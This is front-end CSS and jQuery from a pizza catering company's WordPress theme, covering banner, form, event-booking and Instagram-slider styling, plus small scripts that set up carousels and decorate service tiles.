        width: 20%;
    }




    .items-repeater .custom-container {
        max-width: 1370px;
        margin: 0 auto;
    }

    .items-repeater {
        padding: 100px 0 85px 0;
    }

    .items-repeater h2 {
        color: var(--main_color);
        font: 500 42px 'Oswald' !important;
        letter-spacing: 2.1px;
        text-transform: uppercase;
        text-align: center;
        margin: 0 0 35px;
    }

    .items-repeater .custom-container .items-area {
        display: flex;
        display: -webkit-flex;
        flex-wrap: wrap;
        margin-left: -15px;
        margin-right: -15px;
    }

    .items-repeater .item {
        width: 50%;
        padding: 15px;
    }

    .items-repeater .item .veil {
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        padding: 20px;
        color: #fff;
        color: #FFFFFFD9;
        background: rgba(0, 0, 0, 0.6);
        opacity: 0;
        transition: 0.3s;
    }

    .items-repeater .item .veil ul {
        margin: 0;
        padding: 0;
        list-style: none;
    }

    .items-repeater .item .veil ul li {
        position: relative;
        padding-left: 15px;
    }

    .items-repeater .item .veil ul li:first-letter {
        text-transform: uppercase;
    }

    .items-repeater .item .veil ul li:before {
        content: "";
        width: 10px;
        height: 10px;
        border: 2px solid #ED5548;
        border-radius: 100%;
        position: absolute;
        left: 0;
        top: 5px;
    }

    .items-repeater .item .veil ul li:not(:last-child) {
        margin-bottom: 10px;
    }

    .items-repeater .item .img {
        height: 375px;
        position: relative;
    }

    .items-repeater .item .img img {
        width: 100%;
        height: 100%;
        display: block;
        object-fit: cover;
        transition: 0.3s;
    }

    .items-repeater .item .title {
        background: #fff;
        border: 2px solid #E1E1E1;
        border-top: 0;
        text-align: center;
        text-transform: uppercase;
        padding: 25px 15px;
    }

    .items-repeater .item .title h4 {
        margin: 0;
        color: #1D1D1D;
        font: 500 24px 'Oswald';
        letter-spacing: 1.2px;
    }

    .items-repeater .item>div:hover .veil {
        opacity: 1;
    }

    .items-repeater .item>div:hover .img img {
        filter: grayscale(100%);
    }

    @media (max-width: 1199px) {
        .items-repeater .item .veil {
            opacity: 1;
        }
    }

    @media (max-width: 767px) {

        .vendors-new .flex-container {
            flex-wrap: wrap;
        }

        .vendors-new .flex-container .item {
            width: 50%;
        }

        .vendors-new h2,
        .items-repeater h2 {
            font-size: 32px !important;
        }

        .items-repeater .item {
            width: 100%;
        }

        .items-repeater .item .title {
            height: auto !important;
        }

        .items-repeater h2 {
            font-size: 32px !important;
        }

        .vendors .flex-container {
            flex-wrap: wrap;
        }

        .vendors .flex-container .item {
            width: 50%;
        }
    }



    /*topBanner*/
    .topBanner {
        height: 450px;
    }

    /*End topBanner*/

    /*Banner form*/
    .form_wrap {
        position: relative;
        max-width: 470px;
        margin: 0 auto;
        overflow: hidden;
    }

    .form_wrap p {
        font-size: 16px;
        font-family: 'Montserrat';
        color: #fff;
    }

    .form_wrap>a {
        position: absolute;
        opacity: 0;
        z-index: -1;
        left: 100%;
        top: 100%;
    }

    .form_wrap #gform_4 {
        display: flex;
        align-items: flex-start;
        margin-bottom: 20px;
    }

    .form_wrap #gf_4 {
        display: none;
    }

    .form_wrap #gform_4>div {
        width: 50%;
        padding: 0;
    }

    .form_wrap #gform_4 ul {
        margin: 0;
    }

    .form_wrap .gform_wrapper li .ginput_container {
        margin: 0 !important;
    }

    .form_wrap .gform_wrapper li input {
        background: rgba(255, 255, 255, .25);
        border: 2px solid #fff;
        height: 55px;
        color: #fff;
    }

    .form_wrap .gform_wrapper li input::-webkit-input-placeholder {
        color: #fff;
        font-size: 16px;
    }

    .form_wrap .gform_wrapper li input::-moz-placeholder {
        color: #fff;
        font-size: 16px;
    }

    .form_wrap .gform_wrapper .gform_footer input {
        margin: 0 !important;
        height: 55px;
        background-color: #ED5548;
        background-repeat: no-repeat;
        color: #fff;
        font: 500 18px 'Oswald';
        border: 2px solid #fff;
        border-left: 0;
        text-transform: uppercase;
        transition: .3s;
    }

    .form_wrap .gform_wrapper .gform_footer input:hover {
        background-color: #252525;
    }

    .form_wrap .gform_confirmation_message {
        color: #fff;
        margin-bottom: 20px;
    }

    .form_wrap .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) {
        max-width: 100% !important;
        width: 100%;
    }

    /*end banner form*/

    /*content-area*/
    .content-area {
        padding: 65px 35px 125px;
        background: #FAFAFA;
    }

    .content-area .custom-container {
        max-width: 1370px;
        margin: 0 auto;
        display: flex;
    }

    .page-id-17 .content-area .custom-container {
        max-width: 1470px;
    }

    .itemText {
        width: 60%;
        margin-right: 65px;
        line-height: 34px;
    }

    .itemText h3 {
        font: 500 24px 'Oswald';
        margin-top: 0;
        margin-bottom: 30px;
        padding-top: 8px;
    }

    .itemText h3:first-child {
        padding-top: 0;
    }

    .itemText p {
        margin-bottom: 35px;
    }

    .itemText img {
        width: 100%;
    }

    .servicesSection {
        display: flex;
        flex-wrap: wrap;
    }

    .servicesSection .service {
        margin: 10px;
        width: calc(33% - 20px);
        overflow: hidden;
        position: relative;
    }

    .servicesSection .service img {
        width: 100%;
        height: 210px;
        object-fit: cover;
    }

    .servicesSection .service:nth-child(odd) .title {
        background: rgba(237, 85, 72, 0.9);
    }

    .servicesSection .service:nth-child(even) .title {
        background: rgba(37, 37, 37, 0.9);
    }

    .greenRightAngle {
        position: relative;
    }

    .greenRightAngle:after {
        display: block;
        content: '';
        position: absolute;
        bottom: 42px;
        left: -3px;
        right: 0;
        width: 102%;
        height: 14px;
        background: rgba(237, 85, 72, 0.9);
        transform: rotate(-3deg);
    }

    .greenLeftAngle {
        position: relative;
    }

    .greenLeftAngle:after {
        display: block;
        content: '';
        position: absolute;
        bottom: 42px;
        left: -3px;
        right: 0;
        width: 102%;
        height: 14px;
        background: rgba(237, 85, 72, 0.9);
        transform: rotate(3deg);
    }

    .servicesSection .service.greenRightAngle.redRightAngle {
        position: relative;
    }

    .servicesSection .service.greenRightAngle.redRightAngle:after {
        display: block;
        content: '';
        position: absolute;
        bottom: 42px;
        left: -3px;
        right: 0;
        width: 102%;
        height: 14px;
        background: rgba(37, 37, 37, 0.9);
        transform: rotate(-3deg);
    }

    .servicesSection .service.redleftAngle {
        position: relative;
    }

    .servicesSection .service.redleftAngle:after {
        display: block;
        content: '';
        position: absolute;
        bottom: 42px;
        left: -3px;
        right: 0;
        width: 102%;
        height: 14px;
        background: rgba(37, 37, 37, 0.9);
        transform: rotate(3deg);
    }

    .servicesSection .service .title {
        text-align: center;
        padding: 6px 0 11px;
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
    }

    .servicesSection .service .title h3 {
        margin: 0;
        font-size: 22px;
        color: #fff;
        text-transform: uppercase;
    }

    .itemSidebar {
        width: 500px;
    }

    .itemSidebar .formBox {
        background: #fff;
        border-radius: 10px;
        box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
        padding: 40px 30px 35px;
        font-weight: 500;
        text-align: center;
    }

    .itemSidebar .widgettitle {
        display: none;
    }

    .itemSidebar h2 {
        font: 500 40px 'Oswald';
        color: #ED5548;
        margin: 0;
        letter-spacing: 0.05em;
        margin-bottom: 5px;
        text-align: center;
    }

    .itemSidebar .gform_wrapper {
        margin-top: 40px !important;
    }

    .itemSidebar .gform_wrapper label {
        display: block !important;
        font-weight: 500 !important;
        font-size: 14px !important;
    }

    .itemSidebar .gform_wrapper .top_label div.ginput_container {
        margin-top: 0;
    }

    .itemSidebar .gform_wrapper label .gfield_required {
        color: #ED5548;
    }

    .itemSidebar .gform_wrapper .ginput_container label {
        display: none !important;
    }

    .itemSidebar .gform_wrapper ul li.gfield {
        width: calc(50% - 10px);
        clear: none;
        float: left;
        margin-right: 10px !important;
        margin-bottom: 20px !important;
    }

    .itemSidebar .gform_wrapper ul li#field_1_8 {
        width: 100%;
        text-align: center;
    }

    .itemSidebar .gform_wrapper ul li#field_1_8 h3 {
        font: 500 24px 'Oswald';
        margin-bottom: 20px;
    }

    .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.name_first {
        padding-top: 0 !important;
    }

    .itemSidebar .gform_wrapper li input,
    .itemSidebar .gform_wrapper li select,
    .itemSidebar .gform_wrapper li textarea {
        height: 45px;
        border: 1px solid #E4E4E4 !important;
        font-size: 14px !important;
        color: #989898;
        font-weight: 400;
        padding-left: 15px !important;
        line-height: 1.4 !important;
        -webkit-appearance: none;
        -moz-appearance: none;
        border-radius: 0 !important;
    }

    .itemSidebar .gform_wrapper li select {
        width: 100% !important;
        background: #fff;
        -webkit-appearance: none;
        -webkit-border-radius: 0px;
    }

    .itemSidebar .gform_wrapper li textarea {
        height: 150px;
        padding-top: 15px !important;
    }

    .itemSidebar .gform_wrapper li input::-webkit-input-placeholder {
        line-height: 1.4 !important;
    }

    .itemSidebar .gform_wrapper ul li#field_1_15 {
        width: calc(100% - 10px);
        margin-right: 20px !important;
    }

    .itemSidebar .gform_wrapper ul li#field_1_14 {
        width: calc(100% - 10px);
    }

    .itemSidebar .gform_wrapper .gform_footer {
        text-align: center;
    }

    .gform_wrapper .gform_footer {
        padding: 6px 0;
    }

    .itemSidebar .gform_footer input {
        color: #fff;
        font: 500 18px 'Oswald';
        background: #ED5548;
        border-radius: 10px;
        padding: 15px 0;
        display: inline-block;
        width: 175px !important;
        transition: all 0.4s;
        text-transform: uppercase;
        text-align: center;
        letter-spacing: 0.05em;
        height: 55px;
        outline: none;
    }

    .itemSidebar .gform_footer input:hover {
        background: #252525;
        color: #fff;
    }

    .gform_wrapper div.validation_error {
        display: none;
    }

    .gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,
    .gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label {
        margin: 0;
    }

    .ui-datepicker-header {
        background: #ED5548;
    }

    .ui-datepicker-title select {
        background: transparent;
        border: 0;
    }

    .ui-datepicker thead tr {
        background: #fff;
    }

    .ui-datepicker th {
        color: #ED5548;
    }

    .ui-datepicker-calendar .ui-state-default {
        background: #252525;
        color: #fff;
    }

    .ui-datepicker td a,
    .ui-datepicker td span {
        text-shadow: none !important;
    }

    .ui-datepicker td a:hover,
    .ui-datepicker td span:hover {
        background: #ED5548;
    }

    .itemSidebar .instagram {
        margin-top: 40px;
    }

    .instagram .instagram-pics {
        padding-left: 0;
        list-style: none;
        height: 450px;
    }

    .instagram h2 {
        margin-bottom: 0;
    }

    .instagram a.accountName {
        text-align: center;
        margin: 0 auto;
        display: block;
        color: #252525;
        font: 500 20px 'Oswald';
        margin-bottom: 15px;
        transition: all 0.4s;
        margin-top: -8px;
    }

    .instagram a.accountName:hover {
        color: #ED5548;
    }

    .instagram .slick-slider .slick-dots {
        position: absolute;
        bottom: -40px;
        left: 50%;
        transform: translate(-50%);
        padding: 0;
    }

    .instagram .slick-slider .slick-dots li {
        display: inline-block;
        margin: 0 5px;
    }

    .instagram .slick-slider .slick-dots li button {
        width: 15px;
        height: 15px;
        border-radius: 100%;
        border: 2px solid #ED5548;
        background: #fff;
    }

    .instagram .slick-slider .slick-dots li.slick-active button {
        background: #ED5548;
        border-color: #ED5548;
    }

    .instagram .slick-slider .slick-prev,
    .instagram .slick-slider .slick-next {
        top: calc(100% - -21px);
        font-size: 13px;
        color: #ED5548;
        outline: none;
        width: 20px;
        padding: 0;
        height: 20px;
        display: flex !important;
        align-items: center;
        justify-content: center;
    }

    .instagram .slick-slider .slick-prev {
        left: calc(50% - 105px);
    }

    .instagram .slick-slider .slick-next {
        right: calc(50% - 105px);
    }

    /*End content-area*/

    /*findUs*/
    .findUs {
        padding: 90px 0 135px;
        background: #3E3E3E;
    }

    .findUs {
        background: url('/wp-content/themes/Bizcor2018/images/IMG_3506.jpg');
        background-attachment: fixed;
        background-position: center;
        background-repeat: no-repeat;
        position: relative;
    }

    .findUs:after {
        display: block;
        content: '';
        width: 100%;
        position: absolute;
        height: 100%;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        background: rgba(37, 37, 37, 0.83);
        background-position: center;
    }

    /*findUs*/






    /*RESPONCIVES*/
    /*RESPONCIVES*/
    /*RESPONCIVES*/
    @media (max-width: 1510px) {
        .servicesSection .service .title h3 {
            font-size: 20px;
        }

        .greenRightAngle:after,
        .greenLeftAngle:after,
        .servicesSection .service.redleftAngle:after,
        .servicesSection .service.greenRightAngle.redRightAngle:after {
            bottom: 40px;
        }

        .servicesSection .service .title {
            padding: 8px 0 11px;
        }
    }

    @media (max-width: 1399px) {
        .content-area .custom-container {
            max-width: 100%;
            padding: 0 15px;
        }

        .servicesSection .service {
            width: calc(50% - 20px);
        }

        .greenRightAngle:after,
        .greenLeftAngle:after,
        .servicesSection .service.redleftAngle:after,
        .servicesSection .service.greenRightAngle.redRightAngle:after {
            display: none;
        }
    }

    @media (max-width: 1199px) {
        .page-id-17 .content-area .custom-container {
            flex-direction: column;
        }

        .page-id-17 .itemText,
        .page-id-17 .itemSidebar {
            width: 100%;
        }

        .page-id-17 .itemSidebar {
            margin-top: 40px;
        }

        .servicesSection .service {
            width: calc(33% - 20px);
        }
    }

    @media (max-width: 1024px) {
        .content-area .custom-container {
            flex-direction: column;
        }

        .itemText,
        .itemSidebar {
            width: 100%;
        }

        .itemSidebar {
            margin-top: 40px;
        }
    }

    @media (max-width: 991px) {
        .topBanner .positioned h1 {
            font-size: 48px;
        }

        .servicesSection .service {
            width: calc(50% - 20px);
        }

        .findUs {
            padding: 35px 25px 120px;
        }
    }

    @media (max-width: 767px) {
        .topBanner .positioned h1 {
            font-size: 38px;
            padding: 0 15px;
        }

        .content-area {
            padding: 65px 0 125px;
        }

        .itemText h3 {
            font-size: 20px;
        }
    }

    @media (max-width: 640px) {
        .servicesSection .service {
            width: calc(100% - 20px);
        }

        .itemSidebar .gform_wrapper ul li#field_1_1 div.ginput_container {
            margin-top: 8px !important;
        }

        .itemSidebar .gform_wrapper ul li#field_1_1 {
            margin-bottom: 0 !important;
        }

        .itemSidebar .gform_footer input {
            line-height: 0 !important;
        }
    }

    @media (max-width: 500px) {
        .itemSidebar .formBox {
            padding: 40px 15px 60px;
        }

        .itemSidebar .gform_wrapper label {
            font-size: 12px !important;
        }

        .itemSidebar .gform_wrapper ul li.gfield {
            margin-right: 10px !important;
        }

        .itemSidebar .gform_wrapper li input,
        .itemSidebar .gform_wrapper li select,
        .itemSidebar .gform_wrapper li textarea {
            padding-left: 10px !important;
        }

        .itemSidebar .gform_wrapper ul li.gfield,
        .itemSidebar .gform_wrapper ul li#field_1_18,
        .itemSidebar .gform_wrapper ul li#field_1_19 {
            width: calc(50% - 10px);
        }

        .itemSidebar .gform_wrapper ul li#field_1_14 {
            width: calc(100% - 10px);
        }

        .itemSidebar .gform_wrapper ul li#field_1_15 {
            width: calc(100% - 10px);
            margin-right: 10px !important;
        }

        .instagram .instagram-pics {
            height: 350px;
        }
    }

    .positionedCrumbs {
        position: absolute;
        left: 0;
        top: 0;
        padding: 30px 0;
        z-index: 2;
    }
</style>-->

<!-- 
STYLES FOR THE NATIVE TRIPLESEAT FORM
-->

<!-- <style type="text/css">
    /*Style for Table-form*/
    .itemSidebar #tripleseat_embed_form table {
        width: 100%;
        max-width: 100%;
    }

    .itemSidebar #tripleseat_embed_form tbody {
        display: flex;
        flex-wrap: wrap;
    }

    .itemSidebar #tripleseat_embed_form label span.required {
        color: #ED5548;
    }

    .itemSidebar #tripleseat_embed_form .row_contact_header,
    .itemSidebar #tripleseat_embed_form .row_details_header {
        width: 100%;
        text-align: center;
    }

    .itemSidebar #tripleseat_embed_form .row_event_description,
    .itemSidebar #tripleseat_embed_form .row_additional_information,
    .itemSidebar #tripleseat_embed_form .row_submit,
    /* New styles for added-rows */
    #tripleseat_embed_form .row_custom_event_source_and_style,
    #tripleseat_embed_form .row_custom_budget_and_location,
    #tripleseat_embed_form .row_custom_additional_information {
        width: 100%;
    }

    .itemSidebar #tripleseat_embed_form .row_contact_header td,
    .itemSidebar #tripleseat_embed_form .row_details_header td {
        width: 100%;
        display: block;
    }

    .itemSidebar #tripleseat_embed_form .row_first_name,
    .itemSidebar #tripleseat_embed_form .row_phone_number,
    .itemSidebar #tripleseat_embed_form .row_email_address,
    .itemSidebar #tripleseat_embed_form .row_company {
        width: 100%;
    }

    .itemSidebar #tripleseat_embed_form .row_first_name td,
    .itemSidebar #tripleseat_embed_form .row_phone_number td,
    .itemSidebarx #tripleseat_embed_form .row_start_time td,
    /* New styles for added-rows */
    #tripleseat_embed_form .row_custom_event_source_and_style td,
    #tripleseat_embed_form .row_custom_budget_and_location td {
        width: 50% !important;
        float: left;
    }

    .itemSidebar #tripleseat_embed_form .row_event_date,
    .itemSidebar #tripleseat_embed_form .row_time,
    .itemSidebar #tripleseat_embed_form .row_guest_count {
        width: 100%;
    }

    .itemSidebar #tripleseat_embed_form .row_start_time td {
        width: 50%;
        float: left;
    }

    /* New styles for added-rows */
    #tripleseat_embed_form td.has-select {
        text-align: left;
    }

    .contactForm-section .formBox #tripleseat_embed_form .row_custom_event_source_and_style td select {
        max-width: 267.5px;
    }

    .itemSidebar .formBox #tripleseat_embed_form .row_custom_event_source_and_style td select {
        max-width: 180px;
    }

    #tripleseat_embed_form .row_custom_budget_and_location td select {
        max-width: calc(100% - 23px);
    }

    .itemSidebar #tripleseat_embed_form table td {
        padding: 10px 5px;
        width: 100%;
        display: block;
    }

    .itemSidebar #tripleseat_embed_form table h2 {
        font: 500 24px 'Oswald';
        margin: 10px 0 20px;
        color: #333333;
        text-transform: uppercase;
    }

    .itemSidebar #tripleseat_embed_form .row_details_header h2 {
        margin: 20px 0 20px;
    }

    .itemSidebar #tripleseat_embed_form label {
        font-weight: 500;
        font-size: 14px;
        text-align: left;
    }

    .itemSidebar #tripleseat_embed_form input,
    .itemSidebar #tripleseat_embed_form textarea {
        height: 45px;
        width: 100% !important;
        border: 1px solid #E4E4E4 !important;
        font-size: 14px !important;
        color: #989898;
        font-weight: 400;
        padding-left: 25px;
        line-height: 1.4 !important;
        -webkit-appearance: none;
        -moz-appearance: none;
        border-radius: 0 !important;
    }

    .itemSidebar #tripleseat_embed_form .form-control {
        box-shadow: none;
    }

    .itemSidebar .row_start_time input {
        padding-left: 25px !important;
    }

    .itemSidebar #tripleseat_embed_form input.timeselect_input,
    .itemSidebar #tripleseat_embed_form input.hasDatepicker {
        background-position: 7px center;
    }

    .itemSidebar #tripleseat_embed_form textarea {
        height: 150px;
        padding-top: 15px !important;
    }

    div.timeselect {
        width: 200px;
    }

    div.timeselect a {
        font-size: 14px;
    }

    .ui-datepicker {
        width: 225px;
    }

    .ui-datepicker select.ui-datepicker-month,
    .ui-datepicker select.ui-datepicker-year {
        color: #fff;
    }

    .itemSidebar #tripleseat_embed_form #lead_submit {
        color: #fff;
        font: 500 18px 'Oswald' !important;
        background: #ED5548;
        border-radius: 10px !important;
        padding: 10px 0;
        padding-left: 0 !important;
        display: inline-block;
        width: 175px !important;
        transition: all 0.4s;
        text-transform: uppercase;
        text-align: center;
        letter-spacing: 0.05em;
        height: 55px;
        outline: none;
        float: none;
        margin: 0 auto;
    }

    .itemSidebar #tripleseat_embed_form #lead_submit:hover {
        background: #252525;
        color: #fff;
    }

    #tripleseat_embed_form #lead_form_submit a {
        width: 100%;
        display: block;
        text-align: right;
        margin-top: 25px;
    }

    /* Make padding uniform */
    .contactForm-section .formBox #tripleseat_embed_form textarea,
    .itemSidebar .formBox #tripleseat_embed_form textarea {
        padding: 15px;
    }

    /* Add enough padding so that the height of selects matches inputs  */
    .contactForm-section .formBox #tripleseat_embed_form select,
    .itemSidebar .formBox #tripleseat_embed_form select {
        padding: 11.5px;
    }

    /* Remove unnecessary additional padding needed for icon in some inputs */
    .contactForm-section .formBox #tripleseat_embed_form input:not(.hasDatepicker):not(.timeselect_input),
    .itemSidebar .formBox #tripleseat_embed_form input:not(.hasDatepicker):not(.timeselect_input) {
        padding-left: 15px;
    }

    /* Fix issue where label elements are jammed together */
    .contactForm-section .formBox #tripleseat_embed_form .row_event_description>td>label>*,
    .itemSidebar .formBox #tripleseat_embed_form .row_event_description>td>label>* {
        padding-left: 4px;
    }

    /* Force separate lines to improve flow */
    .contactForm-section .formBox #tripleseat_embed_form .row_referred_by,
    .contactForm-section .formBox #tripleseat_embed_form .row_robot_check,
    .itemSidebar .formBox #tripleseat_embed_form .row_referred_by,
    .itemSidebar .formBox #tripleseat_embed_form .row_robot_check {
        width: 100%;
    }

    /* Fix centering that occurs when width is set to 100% */
    .contactForm-section .formBox #tripleseat_embed_form .row_referred_by,
    .itemSidebar .formBox #tripleseat_embed_form .row_referred_by {
        text-align: left;
    }

    /* Mirror the padding of the label */
    #other_referral_text {
        margin-top: 5px;
    }

    /* Center captcha to match submit button */
    .contactForm-section .formBox #tripleseat_embed_form .row_robot_check>td>div>div,
    .itemSidebar .formBox #tripleseat_embed_form .row_robot_check>td>div>div {
        margin: 0 auto;
    }


    @media (max-width: 1024px) {
        .itemSidebar .formBox #tripleseat_embed_form .row_custom_event_source_and_style td select {
            max-width: 267.5px;
        }
    }

    @media (max-width: 767px) {

        .itemSidebar #tripleseat_embed_form .row_first_name,
        .itemSidebar #tripleseat_embed_form .row_phone_number {
            width: 100%;
        }

        .itemSidebar #tripleseat_embed_form .row_email_address,
        .itemSidebar #tripleseat_embed_form .row_company,
        .itemSidebar #tripleseat_embed_form .row_event_date,
        .itemSidebar #tripleseat_embed_form .row_start_time,
        .itemSidebar #tripleseat_embed_form .row_guest_count {
            width: 100%;
        }

        .itemSidebar #tripleseat_embed_form table h2 {
            font-size: 24px !important;
        }

        /* New styles for added-rows */
        #tripleseat_embed_form .row_custom_event_source_and_style {
            display: flex;
            flex-wrap: wrap;
        }

        #tripleseat_embed_form .row_custom_event_source_and_style td {
            display: block;
            width: 100% !important;
            float: none;
        }

        #tripleseat_embed_form .row_custom_event_source_and_style td select {
            max-width: 78vw;
        }
    }

    @media (max-width: 640px) {
        .itemSidebar #tripleseat_embed_form #lead_form_submit a {
            text-align: center;
        }

        div.timeselect {
            width: 130px;
        }

        .form_wrap #gform_4 {
            width: 75%;
            flex-direction: column;
        }

        .form_wrap #gform_4>div {
            width: 100%;
        }

        .form_wrap .gform_wrapper .gform_footer input {
            background-position: 195px 20px;
            border-left: 2px solid #fff;
        }

        .form_wrap .gform_wrapper li input {
            border-bottom: 0;
        }
    }

    @media (max-width: 500px) {

        /* Will break down to only one cell per row */
        .contactForm-section .formBox #tripleseat_embed_form tr[class^="row_"],
        .itemSidebar .formBox #tripleseat_embed_form tr[class^="row_"] {
            display: flex;
            flex-wrap: wrap;
            width: 100% !important;
        }

        .contactForm-section .formBox #tripleseat_embed_form tr[class^="row_"] td,
        .itemSidebar .formBox #tripleseat_embed_form tr[class^="row_"] td {
            display: block;
            width: 100% !important;
            float: none;
        }
    }

    /*Style for Table-form*/
</style>-->

<script>
    // jQuery(document).ready(function() {
    //     console.log("download_menu");
    //     var download_menu = setInterval(function() {
    //         if($('#gform_4').submit()) {
    //             window.open('https://oakwoodfirepizza.com/wp-content/uploads/2020/02/menu_oakpizza-catering-web-2.pdf');
    //             clearInterval(download_menu);
    //         }
    //     }, 5)
    // })

    jQuery(window).load(function() {
        jQuery(".slider-top-banner").slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            centerMode: false,
            dots: true,
            dotsClass: 'slick-dots',
            arrows: false,
            infinite: true,
            autoplay: true,
            autoplaySpeed: 5000
        });
        jQuery(".instagram-pics").slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            centerMode: false,
            dots: true,
            dotsClass: 'slick-dots',
            arrows: true,
            infinite: true,
            prevArrow: '<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button"><i class="fas fa-arrow-left"></i></button>',
            nextArrow: '<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button"><i class="fas fa-arrow-right"></i></button>'
        });

        function widthDotsFun() {
            var windowWidth = $('.itemSidebar').width() / 2;
            var widthDots = $('.instagram .slick-slider .slick-dots').width() / 2;
            var SumWidth = (windowWidth - widthDots);
            $('.instagram .slick-slider .slick-next').css('right', SumWidth - 35);
            $('.instagram .slick-slider .slick-prev').css('left', SumWidth - 35);
        }
        widthDotsFun();
        $(window).resize(function() {
            widthDotsFun();
        });
    }); /*End load function*/

    function rightBox() {
        var box = ["3", "6", "9", "12", "15", "18", "21", "24", "27", "30", "33", "36"];
        box.forEach(function(entry) {
            $('.servicesSection .service').each(function() {
                indexBox = $(this).index() + 1;
                $(this).attr('boxnumber', indexBox);
                if (entry == indexBox) {
                    $(this).addClass('greenRightAngle');
                }
            })
        });
    }
    rightBox();

    function LeftBox() {
        var box = ["1", "4", "7", "10", "13", "16", "19", "22", "25", "28", "31", "34"];
        box.forEach(function(entry) {
            $('.servicesSection .service').each(function() {
                indexBox = $(this).index() + 1;
                $(this).attr('boxnumber', indexBox);
                if (entry == indexBox) {
                    $(this).addClass('greenLeftAngle');
                }
            })
        });
    }
    LeftBox();

    function LeftChild() {
        var box = ["4", "10", "16", "22", "28", "34", "37"];
        box.forEach(function(entry) {
            $('.servicesSection .service').each(function() {
                indexBox = $(this).index() + 1;
                $(this).attr('boxnumber', indexBox);
                if (entry == indexBox) {
                    $(this).addClass('redleftAngle');
                }
            })
        });
    }
    LeftChild();

    function LeftCenter() {
        var box = ["6", "12", "18", "24", "30", "36"];
        box.forEach(function(entry) {
            $('.servicesSection .service').each(function() {
                indexBox = $(this).index() + 1;
                $(this).attr('boxnumber', indexBox);
                if (entry == indexBox) {
                    $(this).addClass('redRightAngle');
                }
            })
        });
    }
    LeftCenter();
</script>


--- FILE ---
content_type: text/css
request_url: https://oakwoodfirepizza.com/wp-content/themes/Bizcor2018/style.css?ver=6.8.3
body_size: 5592
content:
/*
Theme Name: Bizcor 2018
Theme URI:
Description: Bizcor 2018 Theme
Author: BIZCOR, LLC
Author URI: http://bizcor.com
Version: 2.01
*/
* {
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Montserrat', sans-serif;
}

header ul,
footer ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

img,
iframe {
    max-width: 100%;
}

a,
a:hover,
a:focus,
button,
button:hover {
    text-decoration: none;
    outline: none !important;
}

a,
button,
input[type="button"],
input[type="submit"] {
    transition: 0.2s;
}

:root {
    --main_color: #ED5548;
    --accent_color: #ED5548;
    --tri_color: #ED5548;

    --post_h1_color: #252525;
    --gallery_item_left_right_background: var(--main_color);
	--find_us_background: url('/wp-content/themes/Bizcor2018/images/IMG_3506.jpg');
	--find_us_after_background: rgba(37, 37, 37, 0.83);
    
    --service_nth_child_odd_color: rgba(237, 85, 72, 0.9);
    --service_nth_child_even_color: rgba(37, 37, 37, 0.9);
}

.menu-item-has-children ul {
    z-index: 3 !important;
}

/*Gravity Forms*/
/*Gravity Forms*/
/*Gravity Forms*/
/*Gravity Forms*/
/*Basic GF styling*/
/*Basic GF styling*/
/*fix WP addings*/
.gform_wrapper>p,
.gform_wrapper form>p,
.gform_wrapper form br,
.gform_wrapper .gform_footer p,
.gform_wrapper .gform_footer br {
    display: none !important;
}

/*End fix WP addings*/
.gform_wrapper ul {
    list-style: none;
    padding: 0;
}

.gform_wrapper .gform_body {
    max-width: 100%;
}

.gform_wrapper .gform_footer {
    margin: 0 !important;
}

.gform_wrapper {
    font: 300 16px 'Montserrat';
    margin: 0 !important;
}

.gform_wrapper label {
    display: none !important;
}

.gform_wrapper li {
    padding: 0 !important;
    margin: 0 0 10px !important;
    max-width: 100%;
}

.gform_wrapper li:last-child {
    margin-bottom: 0 !important;
}

.gform_wrapper li input {
    width: 100% !important;
    height: 50px;
    padding-left: 17px !important;
}

.gform_wrapper .ginput_container_checkbox label {
    display: inline-block !important;
    position: relative;
    top: 3px;
}

.gform_wrapper .gform_footer input {
    width: 100% !important;
    height: 50px;
    border: none;
    color: #fff;
    margin-right: 0 !important;
}

.gform_wrapper .ginput_container_checkbox {
    margin: 0 !important;
}

.gform_wrapper .ginput_container_checkbox input {
    height: auto !important;
}

.gform_wrapper .ginput_container_checkbox li {
    margin: 15px 0 20px !important;
}

.gform_wrapper input::-moz-placeholder,
.gform_wrapper textarea::-moz-placeholder {
    color: #969696;
}

.gform_wrapper input::-webkit-input-placeholder,
.gform_wrapper textarea::-webkit-input-placeholder {
    color: #969696;
}

.gform_wrapper .ginput_container_address .address_line_1 input {
    margin-bottom: 20px;
}

.gform_wrapper .validation_message {
    padding: 0 !important;
    width: 100%;
    font-family: 'Montserrat' !important;
}

.gform_wrapper .instruction.validation_message {
    display: none;
}

.gform_wrapper .validation_error {
    margin: 10px 0 !important;
    color: #fff !important;
}

.gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) {
    max-width: 100% !important;
}

/*error message*/
.gform_wrapper div.validation_error,
.downloadBrochureForm .gform_wrapper .validation_message {
    color: #790000 !important;
    font-weight: 400;
}

.downloadBrochureForm .gform_wrapper li.gfield.gfield_error {
    border: none;
    margin-bottom: 20px !important;
}

/*End Download Brochure Modal GF*/
/*End Basic GF styling*/
/*End Basic GF styling*/
/*End Gravity Forms*/
/*End Gravity Forms*/
/*End Gravity Forms*/

/*Homepage*/
/*Top Banner*/
.topBanner {
    background: #000;
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 700px;
}

.topBanner>img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0.75;
}

.topBanner h1 {
    margin: 0;
    position: relative;
    z-index: 99;
    color: #fff;
    font-weight: 600;
    text-align: center;
    font-size: 46px;
    text-shadow: 0px 0px 6px #000;
    text-transform: uppercase;
}

.topBanner .positioned {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    text-align: center;
}

.topBanner .positioned h1 {
    font: 500 64px 'Oswald';
    margin-bottom: 6px;
    letter-spacing: 0.05em;
}
